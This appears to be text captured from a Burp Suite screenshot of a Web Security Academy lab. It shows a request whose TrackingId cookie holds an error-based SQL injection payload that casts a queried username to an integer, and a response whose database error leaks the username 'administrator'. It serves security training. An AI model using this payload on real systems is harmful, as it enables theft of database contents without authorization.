 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa700cb04103a0f87ce4336007b0006.web-security-academy.net
3 Cookie: TrackingId='and 1 = cast((select username from users limit 1) as int)-- ;
session=lvkKDeXMgGAdYFriNKjj9LNbe09188Ri
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aa700cb04103a0f87ce4336007b0006.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
ERROR: invalid input syntax for type integer: "administrator"
</h4>
45 <p class=is-warning>
ERROR: invalid input syntax for type integer: "administrator"
</p>
46 </div>
47 </section>
48 </div>
49 </body>
50 </html>
51